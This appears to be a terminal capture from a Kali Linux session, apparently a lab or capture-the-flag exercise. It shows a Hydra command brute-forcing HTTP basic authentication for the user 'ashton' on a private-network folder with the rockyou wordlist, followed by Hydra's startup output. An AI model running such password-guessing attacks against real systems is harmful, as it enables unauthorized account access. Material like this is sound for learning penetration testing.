 root@kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 172.16.84.2
05 http-get /company_folders/secret_folder
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service o
rganizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-04-19 18:16:26
[WARNING] Restorefile (./hydra.restore) from a previous session found, to prevent overwri
ting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 14344483 login tries (l:1/p:14344483)
, ~14008 tries per task
[DATA] attacking service http-get on port 80